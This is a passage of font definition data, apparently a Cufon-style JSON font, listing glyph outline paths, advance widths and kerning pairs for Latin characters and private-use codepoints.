:90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm952,-350v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm952,-450v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":1155},{"d":"399,0r-202,0r0,-231r-116,0r0,-97r116,0r0,-163r-179,0r0,-176r559,0r0,176r-178,0r0,163r118,0r0,97r-118,0r0,231","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"318,129v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":648},{"d":"389,-406v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-400v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"363,0r-191,0r-187,-483r190,0r92,276r93,-276r190,0","w":535,"k":{",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"271,127v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm324,-272v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":648},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm460,-700r-155,144r-120,0r120,-144r155,0","w":543},{"d":"336,-872r-155,144r-120,0r120,-144r155,0xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"645,-750r-155,144r-120,0r120,-144r155,0xm837,0r-448,0r0,-61r-165,0r-33,61r-209,0r333,-550r522,0r0,155r-262,0r0,40r255,0r0,155r-255,0r0,45r262,0r0,155xm389,-222r0,-143r-78,143r78,0","w":869},{"d":"837,0r-448,0r0,-61r-165,0r-33,61r-209,0r333,-550r522,0r0,155r-262,0r0,40r255,0r0,155r-255,0r0,45r262,0r0,155xm389,-222r0,-143r-78,143r78,0","w":869},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm503,-750r-155,144r-120,0r120,-144r155,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"198,-341v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v110,0,180,75,180,169v0,93,-70,167,-180,167xm228,0r-97,0r426,-667r98,0xm585,12v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169v0,93,-70,167,-179,167xm198,-447v32,0,58,-18,58,-61v0,-45,-26,-63,-58,-63v-31,0,-56,18,-56,63v0,43,25,61,56,61xm585,-94v32,0,58,-17,58,-61v0,-45,-26,-63,-58,-63v-32,0,-57,18,-57,63v0,44,25,61,57,61","w":784},{"d":"237,-556r-120,0r-155,-144r155,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"145,151r0,-56v-76,-13,-132,-69,-132,-149v0,-80,56,-136,132,-149r0,-45r82,0r0,47v44,10,71,34,83,53r-80,64v-19,-43,-97,-37,-97,30v0,69,79,76,97,30r80,64v-12,19,-39,43,-83,53r0,58r-82,0","w":317},{"d":"157,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207xm468,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":444},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm457,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":543},{"d":"165,-4r-147,0r0,-97r147,0r0,97","w":183},{"d":"145,90r66,43v-42,78,-212,75,-211,-41v0,-54,31,-96,89,-129r57,37v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":211},{"d":"408,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"376,117r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":648},{"d":"230,0r-180,0r0,-667r180,0r0,667xm434,-584v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":418},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm486,-584v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":536},{"d":"230,0r-180,0r0,-483r180,0r0,483xm317,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":280},{"d":"229,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-483r180,0r0,483v-49,25,-65,55,-65,84v0,52,56,37,64,6xm140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101","w":280},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-667r180,0r0,356r111,-172r217,0r-166,220","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"419,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm169,-641r-62,0r0,194r-28,0r0,-194r-62,0r0,-26r152,0r0,26","w":454},{"d":"524,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"231,0r-187,0r0,-550r187,0r0,550xm138,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":268,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm420,-700r-155,144r-120,0r120,-144r155,0","w":486},{"d":"271,11v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm324,-388v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":648},{"d":"375,-550v254,0,250,144,244,360r-168,0v-9,-91,35,-207,-76,-207r-157,0r0,397r-168,0r0,-550r325,0xm575,0r-325,0r0,-359r168,0r0,206r157,0v67,0,76,-31,76,-89r0,-308r168,0r0,325v0,137,-50,225,-244,225","w":869},{"d":"104,-658v-39,0,-70,-31,-70,-70v0,-39,31,-71,70,-71v39,0,70,32,70,71v0,39,-31,70,-70,70xm167,-326r-127,0r0,-314r127,0r0,314","w":207},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm509,-750r-155,144r-120,0r120,-144r155,0","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"734,-334v0,190,-154,345,-345,345v-190,0,-345,-155,-345,-345v0,-191,155,-345,345,-345v191,0,345,154,345,345xm692,-334v0,-167,-136,-303,-303,-303v-166,0,-303,136,-303,303v0,166,137,303,303,303v167,0,303,-137,303,-303xm511,-231r38,36v-36,42,-90,70,-152,70v-115,0,-208,-88,-208,-210v0,-122,93,-208,208,-208v62,0,115,27,150,68r-37,37v-26,-35,-66,-58,-113,-58v-85,0,-153,67,-153,161v0,93,68,163,153,163v48,0,88,-24,114,-59","w":778},{"d":"676,-154v0,102,-93,166,-216,166v-90,0,-154,-27,-207,-72r69,-123v26,33,88,61,138,61v29,0,44,-10,44,-21v0,-44,-234,1,-234,-189v0,-99,100,-130,100,-154v0,-22,-25,-32,-56,-32v-49,0,-83,24,-83,67r0,451r-180,0r0,-451v0,-121,95,-226,267,-226v121,0,237,62,237,163v0,115,-113,136,-113,174v0,35,234,-14,234,186","w":688},{"d":"384,-326r-127,0r0,-174v6,-55,-76,-46,-91,-20r0,194r-126,0r0,-434r126,0r0,154v18,-20,51,-42,110,-42v76,0,108,46,108,100r0,222","w":424},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm466,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":502},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm415,-750r-115,144r-100,0r80,-144r135,0xm571,-750r-115,144r-100,0r80,-144r135,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"353,-794v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm136,-794v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm348,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm190,-688v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"324,12v-199,0,-296,-164,-296,-345v0,-181,97,-344,296,-344v199,0,296,163,296,344v0,181,-97,345,-296,345xm324,-166v64,0,93,-54,93,-167v0,-113,-29,-166,-93,-166v-64,0,-93,53,-93,166v0,113,29,167,93,167","w":648},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm564,-745r-363,0r0,-97r363,0r0,97","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm494,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":606},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm404,-750r-115,144r-100,0r80,-144r135,0xm560,-750r-115,144r-100,0r80,-144r135,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm377,-556r-120,0r-155,-144r155,0","w":543},{"d":"378,196v-55,0,-114,-15,-157,-51r68,-142v33,35,111,44,133,-4r-186,-260r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,540v-1,143,-92,206,-237,206","w":665},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm487,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm444,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":530},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm481,-700r-155,144r-120,0r120,-144r155,0","w":607},{"d":"617,-29r-619,-1r309,-535","w":616},{"d":"507,0r-202,0r0,-293r-113,112r-114,-119r255,-250r174,0r0,550","w":648},{"d":"18,20r114,89v106,-95,177,-281,177,-442v0,-161,-71,-347,-177,-442r-114,87v71,117,98,221,98,355v0,133,-27,238,-98,353","w":347},{"d":"162,-361r0,-54v-68,-5,-119,-29,-152,-64r70,-84v31,29,77,52,120,52v30,0,52,-9,52,-19v0,-53,-236,-4,-236,-169v0,-55,50,-116,146,-126r0,-57r82,0r0,58v59,8,102,29,127,55r-72,76v-24,-19,-63,-39,-102,-39v-30,0,-47,9,-47,20v0,49,236,6,236,164v0,71,-51,118,-142,131r0,56r-82,0","w":396},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm507,-621r-363,0r0,-97r363,0r0,97","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-235r180,0r0,667xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62","w":596},{"d":"349,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm336,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":648},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm445,-700r-155,144r-120,0r120,-144r155,0","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"711,-360r-58,0v-17,118,-99,210,-236,210r-154,0r0,150r-202,0r0,-360r-54,0r0,-97r54,0r0,-210r356,0v137,0,219,92,236,210r58,0r0,97xm263,-326v69,-7,156,23,180,-34r-180,0r0,34xm263,-491r0,34r179,0v-23,-56,-110,-27,-179,-34","w":715},{"d":"314,12v-199,0,-296,-164,-296,-345v0,-181,97,-344,296,-344v199,0,296,163,296,344v0,181,-97,345,-296,345xm314,-166v64,0,93,-54,93,-167v0,-113,-29,-166,-93,-166v-64,0,-93,53,-93,166v0,113,29,167,93,167","w":628,"k":{",":10,".":10,"\u201a":10,"\u201e":10,"\u2026":10}},{"d":"234,0r-187,0r0,-550r187,0r0,550xm317,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":280},{"d":"33,0r25,-419r162,0r27,419r-214,0xm33,-573v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":280},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm493,-621r-363,0r0,-97r363,0r0,97","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"437,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-61v-151,-19,-255,-130,-255,-283v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v